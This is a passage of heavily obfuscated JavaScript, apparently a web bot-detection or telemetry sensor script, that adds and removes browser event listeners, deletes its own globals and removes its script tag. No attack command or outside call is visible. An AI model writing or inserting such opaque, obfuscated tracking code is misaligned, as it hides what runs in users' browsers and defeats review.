Av()[Eb(W8)],'undefined')?Av()[Eb(pY)](Kv,Gm,Lb):Av()[Eb(Gt)](pz,bP,k2)](SZ()[Vp(Ff)](Ik,lY,GK(GK(ZC))),sIS,GK(GK([])));n4[tK()[lv(G9)](hC,F2,qh,lp)][Av()[Eb(pY)](H2,Gm,Lb)](Mc()[l9(Qq)].call(null,Kv,jn),DDS,GK(H7));n4[tK()[lv(G9)].apply(null,[hC,Bh,qh,rr])][Av()[Eb(pY)].apply(null,[pY,Gm,Lb])](tK()[lv(Ej)].call(null,jn,lp,At,hX),kOS,GK(GK(w4)));n4[YX(typeof tK()[lv(J8)],zz([],[][[]]))?tK()[lv(G9)].call(null,hC,Lv,qh,zc):tK()[lv(JC)].call(null,pn,xg,vx,J9)][Av()[Eb(pY)].apply(null,[NV,Gm,Lb])](WZ()[xz(hb)](Dc,nr),xPD,GK(H7));n4[np(typeof tK()[lv(Nl)],zz('',[][[]]))?tK()[lv(JC)](pm,pY,vdD,w6):tK()[lv(G9)](hC,Zn,qh,s6)][YX(typeof Av()[Eb(jJ)],'undefined')?Av()[Eb(pY)](nZ,Gm,Lb):Av()[Eb(Gt)](GK(GK({})),Yk,LY)](np(typeof Ar()[fZ(hN)],zz([],[][[]]))?Ar()[fZ(dc)].call(null,Zm,rZ,vJ,G6D,qh):Ar()[fZ(rq)](UA,Bq,XXD,xv,Iv),I5S,GK(GK(w4)));n4[tK()[lv(G9)].apply(null,[hC,GK(GK({})),qh,H2])][np(typeof Av()[Eb(rk)],zz([],[][[]]))?Av()[Eb(Gt)](Xf,Cm,rk):Av()[Eb(pY)].call(null,mC,Gm,Lb)](YX(typeof SZ()[Vp(Xk)],zz([],[][[]]))?SZ()[Vp(Fl)](XA,nc,G9):SZ()[Vp(A9)].call(null,fN,DA,lp),xHS,GK(GK([])));n4[np(typeof tK()[lv(sK)],zz('',[][[]]))?tK()[lv(JC)](g2D,GK(ZC),DN,f9):tK()[lv(G9)](hC,GK([]),qh,xv)][YX(typeof Av()[Eb(nc)],zz([],[][[]]))?Av()[Eb(pY)](GK(GK(ZC)),Gm,Lb):Av()[Eb(Gt)](GK({}),h0D,wMD)](Av()[Eb(Dl)].call(null,Xn,z0D,H2),kES,GK(GK({})));n4[tK()[lv(G9)].apply(null,[hC,ZC,qh,xv])][Av()[Eb(pY)](qh,Gm,Lb)](Av()[Eb(xm)](r3,ffD,N9),jsD,GK(GK(w4)));if(PMS){n4[YX(typeof tK()[lv(jl)],'undefined')?tK()[lv(G9)](hC,Lb,qh,k6):tK()[lv(JC)](VrD,GK(GK({})),hpD,GK(ZC))][Av()[Eb(pY)](Ml,Gm,Lb)](Af()[fl(fW)](JC,As,GK(GK(k2))),pIS,GK(GK(w4)));n4[tK()[lv(G9)].call(null,hC,Lb,qh,Tp)][Av()[Eb(pY)].apply(null,[GK([]),Gm,Lb])](Yb()[t6(xj)].apply(null,[Lv,H2,hn,UA]),DMS,GK(GK(w4)));n4[YX(typeof tK()[lv(Op)],zz([],[][[]]))?tK()[lv(G9)].apply(null,[hC,Ih,qh,Xk]):tK()[lv(JC)](Oj,ZC,hCD,Sz)][Av()[Eb(pY)](rn,Gm,Lb)](tK()[lv(FJ)](JU,nr,nr,jJ),S5S,GK(H7));n4[tK()[lv(G9)].apply(null,[hC,fC,qh,pz])][Av()[Eb(pY)](dl,Gm,Lb)](Af()[fl(gb)](zc,zW,GK(k2)),jIS,GK(GK(w4)));n4[tK()[lv(G9)].call(null,hC,GK([]),qh,AX)][Av()[Eb(pY)].call(null,f9,Gm,Lb)](np(typeof Ar()[fZ(Xf)],zz(tK()[lv(H2)](jR,GK(ZC),qV,Kv),[][[]]))?Ar()[fZ(dc)](XED,Bt,cSD,QT,vc):Ar()[fZ(zc)](b0S,Lb,Eq,Z2,Xn),JDS,GK(GK(w4)));n4[YX(typeof tK()[lv(At)],'undefined')?tK()[lv(G9)](hC,Db,qh,Ml):tK()[lv(JC)](r2D,Un,S5D,Xf)][Av()[Eb(pY)](FK,Gm,Lb)](np(typeof SZ()[Vp(H2)],zz([],[][[]]))?SZ()[Vp(A9)](r2D,qW,H2):SZ()[Vp(CN)](PA,AN,Nl),OPD,GK(H7));}if(bBD){n4[tK()[lv(G9)](hC,Qn,qh,s6)][Av()[Eb(pY)](rn,Gm,Lb)](YX(typeof SZ()[Vp(Jm)],'undefined')?SZ()[Vp(Kq)](LYD,Db,lY):SZ()[Vp(A9)](DZD,jY,mC),qPD,GK(GK({})));n4[YX(typeof tK()[lv(c9D)],zz([],[][[]]))?tK()[lv(G9)](hC,GK(ZC),qh,Bh):tK()[lv(JC)].call(null,qpD,rq,BR,AX)][YX(typeof Av()[Eb(J9)],zz([],[][[]]))?Av()[Eb(pY)](mJ,Gm,Lb):Av()[Eb(Gt)].apply(null,[nZ,Rn,zA])](SZ()[Vp(hb)](dv,jl,GK(GK([]))),pES,GK(GK({})));n4[tK()[lv(G9)](hC,GK(k2),qh,jv)][Av()[Eb(pY)](JC,Gm,Lb)](tK()[lv(lp)].call(null,Tc,Gt,dc,dl),LdS,GK(GK({})));}if(n4[Af()[fl(k2)](sK,ks,W3)][Av()[Eb(pY)].call(null,mJ,Gm,Lb)]){n4[YX(typeof Af()[fl(dl)],zz('',[][[]]))?Af()[fl(k2)].call(null,sK,ks,qx):Af()[fl(W3)](Qp,Xr,q6)][Av()[Eb(pY)].call(null,A9,Gm,Lb)](Ar()[fZ(C2)].call(null,fcD,SK,BT,rZ,AX),UBD,GK(H7));n4[np(typeof Af()[fl(AX)],zz([],[][[]]))?Af()[fl(W3)].call(null,TBD,M7D,xj):Af()[fl(k2)](sK,ks,Zn)][Av()[Eb(pY)](Ih,Gm,Lb)](WZ()[xz(Ff)](pR,nc),npD,GK(GK([])));if(zhD){n4[Af()[fl(k2)](sK,ks,mC)][Av()[Eb(pY)](SK,Gm,Lb)](tK()[lv(FJ)](JU,GK(GK(ZC)),nr,hX),zhD,GK(H7));}if(d9D){n4[YX(typeof Af()[fl(vr)],zz('',[][[]]))?Af()[fl(k2)](sK,ks,GK(ZC)):Af()[fl(W3)](B0D,Xw,Gt)][Av()[Eb(pY)](Fp,Gm,Lb)](Af()[fl(fW)](JC,As,GK(GK({}))),d9D,GK(GK({})));}if(qdS){n4[YX(typeof Af()[fl(cW)],'undefined')?Af()[fl(k2)].apply(null,[sK,ks,GK(GK(ZC))]):Af()[fl(W3)](AP,P0D,q6)][Av()[Eb(pY)](XT,Gm,Lb)](SZ()[Vp(qj)](Oj,Xf,nr),qSS,GK(GK([])));}}if(xFD){n4[YX(typeof tK()[lv(Lx)],zz([],[][[]]))?tK()[lv(G9)].apply(null,[hC,GK(GK(ZC)),qh,H2]):tK()[lv(JC)](Tp,jV,n8,cX)][Av()[Eb(pY)].apply(null,[W8,Gm,Lb])](Mc()[l9(FJ)](Qq,DJ),xFD,GK(GK([])));n4[tK()[lv(G9)](hC,Db,qh,qh)][Av()[Eb(pY)](N9,Gm,Lb)](Af()[fl(NC)](ZC,Bk,pz),xFD,GK(H7));n4[tK()[lv(G9)].apply(null,[hC,W8,qh,xv])][Av()[Eb(pY)].call(null,Op,Gm,Lb)](tK()[lv(Hv)](dA,bt,Tp,AN),xFD,GK(GK({})));n4[np(typeof tK()[lv(Ih)],zz('',[][[]]))?tK()[lv(JC)](VR,GK(GK({})),kq,GK(GK(ZC))):tK()[lv(G9)](hC,GK(ZC),qh,qh)][Av()[Eb(pY)].call(null,GK(GK(k2)),Gm,Lb)](Af()[fl(XV)](FA,F4D,vc),xFD,GK(GK({})));}if(n4[tK()[lv(G9)].apply(null,[hC,C2,qh,GK(ZC)])][YX(typeof Yb()[t6(jl)],zz([],[][[]]))?Yb()[t6(w6)](lp,zf,vr,fcD):Yb()[t6(k2)].call(null,hX,Dj,rw,Op)]){n4[tK()[lv(G9)].call(null,hC,rZ,qh,Op)][Yb()[t6(w6)](bp,zf,vr,fcD)](SZ()[Vp(Wj)](rY,xm,Tp),BES);n4[tK()[lv(G9)](hC,jV,qh,qh)][Yb()[t6(w6)].apply(null,[QU,zf,vr,fcD])](Av()[Eb(d4D)](sb,EdD,hT),sIS);n4[tK()[lv(G9)](hC,Nl,qh,r3)][YX(typeof Yb()[t6(vT)],'undefined')?Yb()[t6(w6)].apply(null,[nr,zf,vr,fcD]):Yb()[t6(k2)].call(null,Bt,IrD,ET,hn)](tK()[lv(Qq)](LT,Iv,AX,q6),DDS);n4[np(typeof tK()[lv(lc)],zz('',[][[]]))?tK()[lv(JC)](FK,GK(ZC),T3D,zf):tK()[lv(G9)](hC,GK(GK(k2)),qh,rZ)][Yb()[t6(w6)](Op,zf,vr,fcD)](Ar()[fZ(D9)](Os,GK(k2),ZC,xv,Op),kOS);n4[tK()[lv(G9)](hC,Gt,qh,q6)][Yb()[t6(w6)].apply(null,[hT,zf,vr,fcD])](tK()[lv(R8)](bV,Qn,AN,Cr),xHS);n4[tK()[lv(G9)](hC,rZ,qh,GK(GK(ZC)))][Yb()[t6(w6)](zf,zf,vr,fcD)](Av()[Eb(XR)].apply(null,[xg,ffD,jV]),kES);n4[tK()[lv(G9)](hC,GK(GK(k2)),qh,mJ)][Yb()[t6(w6)].apply(null,[sb,zf,vr,fcD])](np(typeof Av()[Eb(XT)],zz('',[][[]]))?Av()[Eb(Gt)](w6,A3D,jSD):Av()[Eb(Jm)].call(null,GK(ZC),zX,Xr),jsD);if(PMS){n4[tK()[lv(G9)](hC,JC,qh,lp)][Yb()[t6(w6)].call(null,vr,zf,vr,fcD)](SZ()[Vp(Kq)](LYD,Db,pz),qPD);n4[tK()[lv(G9)](hC,m3,qh,x3)][Yb()[t6(w6)](J9,zf,vr,fcD)](Af()[fl(fW)](JC,As,lp),pIS);n4[tK()[lv(G9)].apply(null,[hC,bp,qh,xg])][Yb()[t6(w6)](Un,zf,vr,fcD)](SZ()[Vp(hb)](dv,jl,H2),pES);n4[tK()[lv(G9)].apply(null,[hC,Gt,qh,GK([])])][Yb()[t6(w6)](xv,zf,vr,fcD)](np(typeof Yb()[t6(Bt)],'undefined')?Yb()[t6(k2)](XT,z4D,p6D,OGD):Yb()[t6(xj)].call(null,Z2,H2,hn,UA),DMS);n4[tK()[lv(G9)](hC,m3,qh,x2)][Yb()[t6(w6)](AN,zf,vr,fcD)](tK()[lv(FJ)].call(null,JU,mJ,nr,Iv),S5S);n4[np(typeof tK()[lv(qV)],zz([],[][[]]))?tK()[lv(JC)](TnD,GK(ZC),zg,sK):tK()[lv(G9)](hC,Xk,qh,Gt)][Yb()[t6(w6)](Iv,zf,vr,fcD)](tK()[lv(lp)](Tc,GK(GK([])),dc,nr),LdS);}}hLD();}catch(Z7S){cZ.splice(df(m4S,k2),Infinity,R8);}cZ.pop();};var g8D=function(){cZ.push(w6);try{var pdS=cZ.length;var CsD=GK(GK(H7));if(ABD&&ABD[tK()[lv(q6)](fg,GK(ZC),wDD,GK({}))]){n4[tK()[lv(d4D)](lw,ZC,Yw,Xn)](ABD[tK()[lv(q6)](fg,hN,wDD,nZ)]);}if(YX(typeof lVD,YX(typeof gp()[Wc(hX)],'undefined')?gp()[Wc(ZC)](xv,A7D,pq,Dl,CN):gp()[Wc(Jj)].apply(null,[Q8,d5D,CN,QT,nr]))){n4[tK()[lv(d4D)].call(null,lw,Kv,Yw,q6)](lVD);}if(YX(typeof FxD,gp()[Wc(ZC)](xv,A7D,Tp,Dl,Ml))){n4[tK()[lv(d4D)](lw,GK(GK({})),Yw,GK(GK(ZC)))](FxD);}if(YX(typeof QnD,gp()[Wc(ZC)].apply(null,[xv,A7D,Fp,Dl,pq]))){n4[np(typeof tK()[lv(D9)],zz('',[][[]]))?tK()[lv(JC)](TsD,Kv,gpD,hT):tK()[lv(d4D)](lw,Cr,Yw,nr)](QnD);}if(YX(typeof xnD,YX(typeof gp()[Wc(XT)],'undefined')?gp()[Wc(ZC)](xv,A7D,Nl,Dl,GK([])):gp()[Wc(Jj)].apply(null,[gj,Lq,Bq,cY,GK(ZC)]))){n4[tK()[lv(d4D)](lw,GK(GK(k2)),Yw,AN)](xnD);}if(YX(typeof YnD,YX(typeof gp()[Wc(Tp)],zz([],[][[]]))?gp()[Wc(ZC)].apply(null,[xv,A7D,Zn,Dl,pY]):gp()[Wc(Jj)].apply(null,[Om,QZD,Xn,Rn,GK(GK(k2))]))){n4[np(typeof tK()[lv(A9)],'undefined')?tK()[lv(JC)](klD,FK,fN,Jj):tK()[lv(d4D)](lw,Fp,Yw,GK(GK(k2)))](YnD);}if(YX(hSS,null)){n4[tK()[lv(RW)](wq,GK({}),slD,AN)](hSS);hSS=null;}if(YX(C5S,null)){n4[tK()[lv(RW)](wq,GK(GK(k2)),slD,C2)](C5S);C5S=null;}}catch(B0S){cZ.splice(df(pdS,k2),Infinity,w6);}cZ.pop();};var zmD=function(){cZ.push(s6D);try{var zdS=cZ.length;var ZES=GK({});var fPD;if(n4[tK()[lv(G9)].apply(null,[bv,xv,qh,Zn])][WZ()[xz(Wk)].apply(null,[X9,jv])]){fPD=n4[tK()[lv(G9)](bv,Xk,qh,D9)][WZ()[xz(Wk)].apply(null,[X9,jv])];}else{var F8D=n4[tK()[lv(G9)](bv,GK(GK([])),qh,hp)][Mc()[l9(R8)].call(null,qx,sKD)](Yb()[t6(jV)].call(null,N9,A9,hX,Ek));for(var z5S=df(F8D[Mc()[l9(ZC)].call(null,Gt,j4D)],k2);BFD(z5S,Ov[xv]);z5S--){var jES=F8D[z5S][SZ()[Vp(rr)](C9,q6,Xr)];if(jES&&(jES[Mc()[l9(sb)](Xn,HA)](RvD)||jES[YX(typeof Mc()[l9(At)],'undefined')?Mc()[l9(sb)](Xn,HA):Mc()[l9(xv)].apply(null,[IOD,QA])](SZ()[Vp(ZY)](KC,hX,W8))||np(jES,RvD))){fPD=F8D[z5S];break;}}}if(fPD&&fPD[WZ()[xz(Hp)](Sf,R8)]){fPD[WZ()[xz(Hp)](Sf,R8)][YX(typeof gp()[Wc(G9)],zz([],[][[]]))?gp()[Wc(bt)].call(null,zf,PR,qh,sw,Zn):gp()[Wc(Jj)](mj,dV,xj,H4D,GK(k2))](fPD);}}catch(hsD){cZ.splice(df(zdS,k2),Infinity,s6D);}cZ.pop();};var MES=function(){cZ.push(lpD);try{var zIS=cZ.length;var H5S=GK(w4);delete n4[Af()[fl(1)](91,1107,37)].bmak;delete n4[Af()[fl(1)](91,1107,77)]._cf;delete n4[Af()[fl(1)].call(null,91,1107,57)][YX(typeof Mc()[l9(105)],zz('',[][[]]))?Mc()[l9(132)].apply(null,[77,1108]):Mc()[l9(9)](782,722)];if(YX(typeof FG,gp()[Wc(ZC)].call(null,xv,hg,lp,Dl,rr))&&FG[tK()[lv(QtD)](K9,GK(GK(ZC)),Gt,SK)]){delete FG[tK()[lv(169)].call(null,1122,70,4,29)];}if(p8D&&np(typeof p8D[WZ()[xz(rq)].apply(null,[I7D,lw])],YX(typeof SZ()[Vp(rV)],zz('',[][[]]))?SZ()[Vp(nZ)].call(null,z5,Tp,zc):SZ()[Vp(A9)](N8,Gk,r3))){p8D[WZ()[xz(rq)].apply(null,[I7D,lw])]();p8D=null;}}catch(w4S){cZ.splice(df(zIS,k2),Infinity,lpD);}cZ.pop();};var V7S=function(){CHS=k2;nMS=dc;};var bsD=function(){var wdS=dn(RS,[]);if(YX(wdS,E4S)){XWD();mcD(GK(w4));E4S=wdS;}};cZ.push(C2);CfD[YX(typeof WZ()[xz(xv)],'undefined')?WZ()[xz(pq)].call(null,bhD,jl):WZ()[xz(qh)](ldD,Bw)](Z3D);var WMS=CfD(VO[YX(typeof tK()[lv(pq)],zz('',[][[]]))?tK()[lv(Jj)](R7D,Db,x3,GK(GK([]))):tK()[lv(JC)](hES,k2,PR,D9)]());var ZdD=new (n4[WZ()[xz(Z2)].apply(null,[Os,hN])])(Yw);var ZOD=tK()[lv(H2)](vg,jJ,qV,GK(k2));var V4D=VO[gp()[Wc(r3)].call(null,xv,RW,bt,Ff,hT)]();var llD=tK()[lv(hN)].apply(null,[vUD,Qn,W3,dc]);var PlD=Yb()[t6(JC)].call(null,jv,k2,Vc,TtD);var sFD=Mc()[l9(hN)].call(null,FJ,UcD);var KcD=Mc()[l9(Xf)](jw,PrD);var fzD=Av()[Eb(Sx)].call(null,Op,DZD,Wj);var SFD=Mc()[l9(bp)].call(null,f9,gN);var bMD=WZ()[xz(vr)](jq,x2);var tHS=r3;var XUD=Af()[fl(zf)](Tp,mU,dl);var P2D=tK()[lv(Xf)].call(null,BT,Db,Sx,FK);var Z8D=SZ()[Vp(dc)](UR,x2,H2);var RcD=np(typeof Mc()[l9(hN)],zz('',[][[]]))?Mc()[l9(xv)](CW,nm):Mc()[l9(rn)](Bt,Pj);var X4S=gp()[Wc(Gt)].apply(null,[JC,sR,qx,Z2,Ml]);var bAD=tK()[lv(bp)](lV,bp,Xk,Fp);var MzD=SZ()[Vp(rZ)].apply(null,[UR,Lv,ZC]);var P3D=WZ()[xz(hN)].apply(null,[Kw,J9]);var q3D=zz(Z8D,RcD);var HBD=zz(Z8D,X4S);var LID=n4[Af()[fl(rn)].apply(null,[fW,dJ,H2])]((np(typeof tK()[lv(qh)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[pY,JC,Fj,G9]):tK()[lv(H2)](vg,GK(GK({})),qV,Ih))[Av()[Eb(Bh)].apply(null,[rq,xU,hX])](Ov[zf]));var RlD=tK()[lv(H2)](vg,Kv,qV,GK(ZC))[Av()[Eb(Bh)](C2,xU,hX)](Yb()[t6(G9)](rn,x3,FA,slD));var XTD=k2;var fIS=JC;var z4S=Gt;var q7S=Z2;var F0S=Ov[W3];var q8D=Cr;var mHS=rU;var lMS=GXD;var U4S=Ov[rn];var RLD=Ov[pq];var mpD=VO[YX(typeof WZ()[xz(lp)],zz([],[][[]]))?WZ()[xz(Xf)](KN,RW):WZ()[xz(qh)](gm,CU)]();var GdS=bt;var A9D=Ov[dc];var NKD=Ov[qh];var kpD=Ov[rZ];var nvD=VO[SZ()[Vp(Jj)].apply(null,[JU,pY,pz])]();var DQD=[SZ()[Vp(vr)].call(null,vn,s6,GK(GK({}))),Av()[Eb(lY)].apply(null,[Kv,cJ,jv]),Af()[fl(pq)](k2,J8,rZ),Mc()[l9(lp)](K0D,Jk),SZ()[Vp(hN)].call(null,Em,mJ,Sx),Mc()[l9(Sx)](Wk,A3D),tK()[lv(lp)](OU,QU,dc,W3)];var M9D=[SZ()[Vp(Xf)].apply(null,[Vg,Sx,qx]),Af()[fl(dc)](pz,wg,rq),tK()[lv(lp)](OU,Iv,dc,Xn)];var VdD=xK(wB,[Mc()[l9(Bh)](dl,vdD),k2,Av()[Eb(lY)](q6,cJ,jv),JC,Mc()[l9(lY)](Zn,Qp),r3,np(typeof Af()[fl(rn)],zz([],[][[]]))?Af()[fl(W3)](Bj,gN,mJ):Af()[fl(rZ)](xg,mU,xv),Gt,YX(typeof WZ()[xz(xv)],zz('',[][[]]))?WZ()[xz(bp)](mA,x3):WZ()[xz(qh)](SdD,n8),H2,Mc()[l9(Bt)].call(null,Sx,WES),A9,Mc()[l9(F2)](pz,qGD),G9,YX(typeof SZ()[Vp(W3)],'undefined')?SZ()[Vp(bp)].apply(null,[O3D,Ih,NV]):SZ()[Vp(A9)].call(null,B8,wm,Ih),Ov[Gt],Mc()[l9(Xk)](k2,vZD),xv,WZ()[xz(lp)](pN,lp),Ov[Jj],np(typeof Af()[fl(lY)],zz([],[][[]]))?Af()[fl(W3)](OLD,nRD,CN):Af()[fl(Jj)](lc,jFD,GK(GK(ZC))),zf,Av()[Eb(Bt)](GK([]),mg,Bq),W3,WZ()[xz(Sx)](fq,zc),Ov[vr],Yb()[t6(Z2)].call(null,XT,r3,s6,c9D),pq,Yb()[t6(xv)](vr,vr,lC,Rn),dc,YX(typeof Af()[fl(W3)],zz('',[][[]]))?Af()[fl(vr)](Fl,ZW,GK({})):Af()[fl(W3)].apply(null,[lw,JU,s6]),qh,Mc()[l9(Iv)].apply(null,[Hp,jJ]),rZ,tK()[lv(lp)].apply(null,[OU,Xn,dc,gb]),Jj,SZ()[Vp(lp)](XV,r3,nZ),vr,Mc()[l9(XT)].apply(null,[Lx,Hq]),hN]);var qdS=GK(w4);var GID=xK(wB,[np(typeof SZ()[Vp(H2)],zz('',[][[]]))?SZ()[Vp(A9)].apply(null,[C8,ON,Fk]):SZ()[Vp(Sx)](rA,Ml,GK(ZC)),[xK(wB,[WZ()[xz(Bh)].call(null,sK,H2),Mc()[l9(Bh)](dl,vdD),tK()[lv(Sx)].call(null,EDD,zf,rV,Xr),[Mc()[l9(Bh)](dl,vdD),SZ()[Vp(Bh)].call(null,zN,gb,GK([])),Yb()[t6(nZ)](q6,Gt,Jw,wm),WZ()[xz(lY)].apply(null,[Rf,Bq]),Mc()[l9(pz)](Nl,Ur)]]),xK(wB,[WZ()[xz(Bh)](sK,H2),Av()[Eb(lY)](AN,cJ,jv),YX(typeof tK()[lv(G9)],zz('',[][[]]))?tK()[lv(Sx)](EDD,Jj,rV,XT):tK()[lv(JC)](VJ,Db,nV,GK(k2)),[YX(typeof Av()[Eb(Z2)],zz([],[][[]]))?Av()[Eb(lY)](bp,cJ,jv):Av()[Eb(Gt)](A9,PSD,nw),tK()[lv(Bh)].call(null,nR,jJ,Wj,ZC)],Av()[Eb(F2)](NV,js,Lv),xK(wB,[WZ()[xz(Bh)](sK,H2),Af()[fl(vr)](Fl,ZW,nr),tK()[lv(Sx)](EDD,GK(GK([])),rV,Sz),[tK()[lv(lY)](gb,Gt,xm,GK({})),WZ()[xz(Bt)].apply(null,[AA,dY])]])]),xK(wB,[np(typeof WZ()[xz(Xf)],zz([],[][[]]))?WZ()[xz(qh)](IcD,w6):WZ()[xz(Bh)].apply(null,[sK,H2]),Mc()[l9(lY)](Zn,Qp),tK()[lv(Sx)](EDD,J9,rV,f9),[np(typeof Mc()[l9(pq)],zz('',[][[]]))?Mc()[l9(xv)].apply(null,[hpD,w2]):Mc()[l9(lp)](K0D,Jk)],np(typeof Av()[Eb(vr)],'undefined')?Av()[Eb(Gt)](hp,hV,lmD):Av()[Eb(F2)].call(null,q6,js,Lv),xK(wB,[WZ()[xz(Bh)](sK,H2),Yb()[t6(xv)].apply(null,[hN,vr,lC,Rn]),tK()[lv(Sx)].apply(null,[EDD,AX,rV,GK(ZC)]),[tK()[lv(lY)](gb,zf,xm,lp),WZ()[xz(Bt)](AA,dY)]])]),xK(wB,[WZ()[xz(Bh)](sK,H2),np(typeof Af()[fl(G9)],'undefined')?Af()[fl(W3)].apply(null,[kvD,pN,rZ]):Af()[fl(rZ)](xg,mU,GK(GK(k2))),np(typeof tK()[lv(Iv)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[dA,GK([]),mED,GK(GK(ZC))]):tK()[lv(Sx)](EDD,Bq,rV,jV),[np(typeof Yb()[t6(Z2)],zz([],[][[]]))?Yb()[t6(k2)](rq,zQD,NhD,hR):Yb()[t6(zf)].call(null,nr,H2,Nr,Cn),WZ()[xz(F2)].call(null,PW,xj),Af()[fl(hN)].apply(null,[N9,Kw,Bh]),Av()[Eb(Xk)](GK(GK({})),TXD,Jj)]]),xK(wB,[YX(typeof WZ()[xz(k2)],zz([],[][[]]))?WZ()[xz(Bh)].apply(null,[sK,H2]):WZ()[xz(qh)](Mw,IT),WZ()[xz(bp)].apply(null,[mA,x3]),tK()[lv(Sx)](EDD,vr,rV,Iv),[Af()[fl(Xf)](mJ,tHD,zf),SZ()[Vp(lY)].apply(null,[Os,Un,xg]),Ar()[fZ(r3)](OID,JC,gt,r3,C2),gp()[Wc(H2)](A9,Cn,Iv,Cr,GK(GK(ZC))),np(typeof tK()[lv(Sx)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[MY,Iv,Zz,Bq]):tK()[lv(Bt)](wV,Db,N9,qh)]]),xK(wB,[np(typeof WZ()[xz(JC)],zz([],[][[]]))?WZ()[xz(qh)].call(null,nQD,gn):WZ()[xz(Bh)].apply(null,[sK,H2]),Mc()[l9(Bt)].call(null,Sx,WES),tK()[lv(Sx)].apply(null,[EDD,lc,rV,GK(GK(k2))]),[Mc()[l9(Fp)].apply(null,[dc,JU]),Av()[Eb(Iv)](Bh,FW,Bt),YX(typeof Yb()[t6(G9)],zz([],[][[]]))?Yb()[t6(W3)](H2,JC,dY,c9D):Yb()[t6(k2)].apply(null,[sb,bED,dJ,YN]),SZ()[Vp(hN)].call(null,Em,mJ,GK(GK(k2)))]]),xK(wB,[WZ()[xz(Bh)].call(null,sK,H2),SZ()[Vp(bp)](O3D,Ih,GK(GK([]))),tK()[lv(Sx)].apply(null,[EDD,Yl,rV,bp]),[np(typeof SZ()[Vp(lp)],zz('',[][[]]))?SZ()[Vp(A9)].apply(null,[fFD,WES,bt]):SZ()[Vp(bp)](O3D,Ih,dl),WZ()[xz(Xk)].call(null,CgD,Bg)]]),xK(wB,[WZ()[xz(Bh)](sK,H2),Mc()[l9(Xk)](k2,vZD),tK()[lv(Sx)](EDD,Ml,rV,dc),[Mc()[l9(Xk)].apply(null,[k2,vZD]),SZ()[Vp(Bt)].apply(null,[q6,Lb,D9])]]),xK(wB,[YX(typeof WZ()[xz(Fp)],zz([],[][[]]))?WZ()[xz(Bh)].apply(null,[sK,H2]):WZ()[xz(qh)](sR,AA),WZ()[xz(lp)](pN,lp),tK()[lv(Sx)].call(null,EDD,w6,rV,GK(GK(ZC))),[Av()[Eb(XT)](dl,bSD,xm),Av()[Eb(pz)].apply(null,[GK(GK(k2)),dl,rV])]]),xK(wB,[np(typeof WZ()[xz(dc)],'undefined')?WZ()[xz(qh)](Xg,WgD):WZ()[xz(Bh)].apply(null,[sK,H2]),Mc()[l9(F2)](pz,qGD),tK()[lv(Sx)](EDD,jv,rV,s6),[Av()[Eb(Fp)](k2,LJ,fC)]]),xK(wB,[WZ()[xz(Bh)](sK,H2),Af()[fl(Jj)](lc,jFD,N9),tK()[lv(Sx)](EDD,GK(GK(k2)),rV,fC),[SZ()[Vp(F2)](SK,Ff,jJ)]]),xK(wB,[WZ()[xz(Bh)](sK,H2),Av()[Eb(Bt)](GK({}),mg,Bq),tK()[lv(Sx)].apply(null,[EDD,Jj,rV,Un]),[Ar()[fZ(Gt)].call(null,wDD,Xk,EMD,H2,dc)]]),xK(wB,[WZ()[xz(Bh)].call(null,sK,H2),np(typeof WZ()[xz(nZ)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[BR,s8]):WZ()[xz(Sx)](fq,zc),tK()[lv(Sx)](EDD,Xk,rV,q6),[Mc()[l9(Sx)].apply(null,[Wk,A3D]),Mc()[l9(Nl)](fW,vl)]]),xK(wB,[WZ()[xz(Bh)].call(null,sK,H2),Mc()[l9(Iv)](Hp,jJ),np(typeof tK()[lv(Sx)],zz('',[][[]]))?tK()[lv(JC)].call(null,GX,vT,qUD,q6):tK()[lv(Sx)].call(null,EDD,k2,rV,Kv),[Mc()[l9(Iv)].apply(null,[Hp,jJ]),WZ()[xz(Iv)](ZT,XR),Av()[Eb(Nl)].call(null,Xn,nA,P3)]]),xK(wB,[WZ()[xz(Bh)].apply(null,[sK,H2]),tK()[lv(lp)].call(null,OU,rr,dc,ZC),tK()[lv(Sx)](EDD,Lb,rV,Xf),[tK()[lv(lp)].call(null,OU,C2,dc,Xf),tK()[lv(F2)].call(null,R8,GK({}),jV,Iv)]]),xK(wB,[YX(typeof WZ()[xz(A9)],zz([],[][[]]))?WZ()[xz(Bh)].apply(null,[sK,H2]):WZ()[xz(qh)](HDD,lpD),Mc()[l9(Bh)](dl,vdD),tK()[lv(Sx)](EDD,vr,rV,Sx),[Av()[Eb(NV)](vr,mED,kdD),tK()[lv(Xk)](M1D,mJ,H2,GK(ZC))]]),xK(wB,[WZ()[xz(Bh)](sK,H2),np(typeof Av()[Eb(G9)],zz('',[][[]]))?Av()[Eb(Gt)](k2,Kf,QrD):Av()[Eb(lY)].call(null,GK(GK(k2)),cJ,jv),tK()[lv(Sx)].call(null,EDD,Tp,rV,FK),[Av()[Eb(qx)].apply(null,[Tp,T0D,f9]),Ar()[fZ(H2)](c9D,GK(GK(ZC)),NJ,JC,hN)]]),xK(wB,[WZ()[xz(Bh)](sK,H2),SZ()[Vp(lp)].call(null,XV,r3,Yl),tK()[lv(Sx)](EDD,q6,rV,Ml),[np(typeof SZ()[Vp(Z2)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[zj,Og,XT]):SZ()[Vp(lp)](XV,r3,zf)]])]]);var XMS={};var g0S=XMS[tK()[lv(dc)](ZW,mC,qj,lp)];var IES=function(){var CES=function(){dn(OQ,[this,CES]);};cZ.push(VR);pMD(CES,[xK(wB,[Yb()[t6(F2)](Ih,r3,WOD,XZ),Af()[fl(x3)](s6,fb,GK(GK([]))),Af()[fl(G9)](G9,jc,GK(GK({}))),function U1S(SES,POS){if(GK(g0S.call(XMS,SES)))XMS[SES]=[];cZ.push(OQD);var s1S=df(XMS[SES][SZ()[Vp(H2)](VED,XV,A9)](POS),k2);var cTD;return cTD=xK(wB,[np(typeof WZ()[xz(Ml)],zz([],[][[]]))?WZ()[xz(qh)](Aw,XR):WZ()[xz(rq)](gj,lw),function T5S(){delete XMS[SES][s1S];}]),cZ.pop(),cTD;}]),xK(wB,[Yb()[t6(F2)].call(null,lc,r3,WOD,XZ),Mc()[l9(q6)].apply(null,[r3,l3]),Af()[fl(G9)].call(null,G9,jc,AN),function jMS(LMS,C4S){cZ.push(PP);if(GK(g0S.call(XMS,LMS))){cZ.pop();return;}XMS[LMS][SZ()[Vp(pz)].apply(null,[BZ,XT,GK(k2)])](function(ZDS){ZDS(YX(C4S,undefined)?C4S:{});});cZ.pop();}])]);var CdS;return 